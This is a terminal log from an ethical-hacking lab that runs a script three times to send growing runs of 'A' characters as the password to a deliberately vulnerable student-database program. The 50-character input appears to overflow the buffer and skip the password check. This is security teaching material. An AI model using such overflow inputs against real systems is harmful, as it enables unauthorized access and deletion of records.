 abdelazizsalah@abdelazizsalah-virtual-machine:~/Desktop/Ethical-Labs/Buffer_Overflow/b-tu$ python RemovingAttackScript.py
hello
Enter the desired password length: 0
input length is 0
password length is 0
Running: ./build/bin/btu remove 1024
This is B-TU Student management System V1.0
All rights are reserved by B-TU Management
Copyright 2020 - ALL ETERNITY
Removing Student from database...
Invalid password!
-------------------------
abdelazizsalah@abdelazizsalah-virtual-machine:~/Desktop/Ethical-Labs/Buffer_Overflow/b-tu$ python RemovingAttackScript.py
hello
Enter the desired password length: 5
input length is 5
password length is 5
Running: ./build/bin/btu remove 1024 AAAAA
This is B-TU Student management System V1.0
All rights are reserved by B-TU Management
Copyright 2020 - ALL ETERNITY
Removing Student from database...
Invalid password!
-------------------------
abdelazizsalah@abdelazizsalah-virtual-machine:~/Desktop/Ethical-Labs/Buffer_Overflow/b-tu$ python RemovingAttackScript.py
hello
Enter the desired password length: 50
input length is 50
password length is 50
Running: ./build/bin/btu remove 1024 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
This is B-TU Student management System V1.0
All rights are reserved by B-TU Management
Copyright 2020 - ALL ETERNITY
Removing Student from database...
-------------------------